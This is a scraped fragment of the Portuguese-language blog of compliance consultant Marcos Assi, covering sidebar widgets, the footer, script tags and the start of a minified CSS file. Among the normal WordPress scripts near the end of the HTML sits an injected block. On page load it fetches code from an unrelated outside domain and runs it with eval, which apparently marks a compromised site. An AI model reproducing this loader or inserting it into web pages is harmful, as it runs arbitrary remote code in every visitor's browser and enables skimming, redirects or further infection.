<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2025 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="module"  src="https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-19 08:41:55 -->

--- FILE ---
content_type: text/css
request_url: https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d
body_size: 22756
content:
.mzb-featured-posts .mzb-layout-2 .mzb-post{-moz-column-gap:16px;column-gap:16px;align-items:center}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-column-end:2;padding:0;align-items:normal}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-meta{display:flex}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-featured-image img{width:100%}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-author{display:flex}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr;--column-gap: 20px;--row-gap: 20px;-moz-column-gap:var(--column-gap);column-gap:var(--column-gap);row-gap:var(--row-gap)}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-meta{display:none}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image{flex:unset}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image img{height:110px;width:110px;border-radius:4px}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{padding:0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content .mzb-post-title{margin-top:0;margin-bottom:12px}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-author{display:none}@media(min-width: 992px){.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1.4fr 1fr}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-row-start:1;grid-row-end:5;padding:0}}@media(max-width: 640px){.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight){flex-direction:row;align-items:center;-moz-column-gap:20px;column-gap:20px}.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image{width:auto}.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-post-content{align-self:center}}@media(max-width: 500px){.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight){flex-direction:column}.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image{width:100%}.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image img{width:100%}}.mzb-featured-posts .mzb-layout-3 .mzb-post{-moz-column-gap:16px;column-gap:16px;flex-direction:column}.mzb-featured-posts .mzb-layout-3 .mzb-post .mzb-featured-image{flex:unset;width:100%}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-column-end:2;grid-row:span 2;padding:0}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight .mzb-post-meta{display:flex}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight .mzb-featured-image{height:416px}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight .mzb-featured-image img{width:100%}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight .mzb-post-content{padding-top:30px}.mzb-featured-posts .mzb-layout-3 .mzb-post.mzb-first-post--highlight .mzb-post-author{display:flex}.mzb-featured-posts .mzb-layout-3 .mzb-post:not(.mzb-first-post--highlight){align-items:normal}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1.4fr 1fr 1fr;--column-gap: 20px;--row-gap: 20px;-moz-column-gap:var(--column-gap);column-gap:var(--column-gap);row-gap:var(--row-gap)}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1 .mzb-featured-image{flex:unset}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1 .mzb-featured-image img{border-radius:4px}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1 .mzb-post-content{align-self:auto}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1 .mzb-post-author{display:none}@media(min-width: 992px){.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1.4fr 1fr 1fr}.mzb-featured-posts .mzb-layout-3.mzb-layout-3-style-1 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-column-end:2;grid-row:span 2;padding:0}}@media(max-width: 768px){.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1fr 1fr}.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post.mzb-first-post--highlight{grid-column:1/-1}}@media(max-width: 400px){.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1fr}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--1,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--2,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--3,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--4{display:block !important;margin:-10px}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--1 .mzb-post,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--2 .mzb-post,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--3 .mzb-post,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--4 .mzb-post{display:inline-block;vertical-align:top;padding:10px;margin:0;box-sizing:border-box}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--1 .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--2 .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--3 .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--4 .mzb-post .mzb-featured-image img{width:100%;height:auto;display:block}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--1 .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--2 .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--3 .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-post-col--4 .mzb-post .mzb-post-content{padding-top:15px}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(1){width:100%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+2){width:100%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(1){width:100%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+2){width:50%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(1){width:100%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+2){width:33.3333333333%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(1){width:100%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+2){width:25%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-1.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(1){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(2){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+3){width:100%}@media(max-width: 767px){.mzb-featured-posts 